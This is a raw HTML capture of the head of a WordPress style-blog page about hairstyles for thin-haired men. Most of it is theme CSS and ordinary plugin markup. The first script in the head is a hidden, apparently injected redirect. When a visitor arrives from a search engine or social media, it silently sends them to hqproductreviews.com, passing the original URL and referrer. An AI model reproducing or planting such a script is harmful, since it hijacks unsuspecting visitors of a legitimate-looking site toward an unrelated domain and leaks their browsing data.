

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/hairstyle-for-thin-hair-male/
body_size: 30823
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>The 24 Best Ideas for Hairstyle for Thin Hair Male &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/109194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/hairstyle-for-thin-hair-male/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=109194' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fhairstyle-for-thin-hair-male%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fhairstyle-for-thin-hair-male%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
